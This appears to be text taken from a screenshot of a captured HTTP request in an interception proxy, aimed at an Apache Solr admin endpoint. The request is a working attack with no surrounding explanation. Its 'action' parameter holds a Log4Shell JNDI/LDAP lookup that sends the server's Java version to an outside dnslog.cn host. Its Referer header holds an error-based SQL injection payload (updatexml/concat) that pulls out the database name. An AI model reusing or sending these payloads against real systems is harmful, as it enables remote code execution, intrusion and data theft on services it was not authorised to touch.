 请求
美化 Raw Hex \n ≡
1 GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.t2p8w7.dnslog.cn} HTTP/1.1
2 Host: 192.168.169.233:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
10
11